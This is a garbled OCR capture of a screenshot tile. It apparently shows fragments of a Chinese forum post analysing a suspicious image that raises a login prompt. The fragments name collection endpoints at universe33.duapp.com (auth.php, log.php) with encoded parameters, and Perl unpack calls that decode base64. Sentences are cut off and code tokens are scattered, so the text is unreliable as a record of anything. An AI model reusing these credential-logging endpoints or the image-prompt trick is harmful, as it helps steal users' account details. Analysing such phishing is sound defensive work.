
需要授权的视窗（登入帐密的视窗）。十分蹊跷，于是在下感觉
实账户资料）
片指向 http://universe33.duapp.com/auth.php?
/universe33.duapp.com/log.php?
Bn&c=&i=MjMzPT40NjY=
xvZ2luIHRvIDY2cnBn"
.
unpack
(
"m"
)
Y="
.
unpack
(
"m"
)